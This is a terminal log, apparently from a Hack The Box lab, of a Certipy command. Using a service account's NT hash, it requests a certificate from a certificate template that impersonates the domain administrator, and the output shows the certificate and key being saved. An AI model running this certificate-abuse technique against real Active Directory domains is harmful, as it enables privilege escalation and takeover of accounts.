 C:\Users\skwang\Desktop\内网\enum\impacket\examples>certipy req -dc-ip 10.10.11.51 -template DunderMifflinAuthentication
-u ca_svc -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -debug -key-size 4096 -dns 10.10.11.51 -target sequel.htb -upn admin
istrator@sequel.htb -ca sequel-DC01-CA
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'sequel.htb' at '10.10.11.51'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.51[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with multiple identifications
UPN: 'administrator@sequel.htb'
DNS Host Name: '10.10.11.51'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_10.pfx'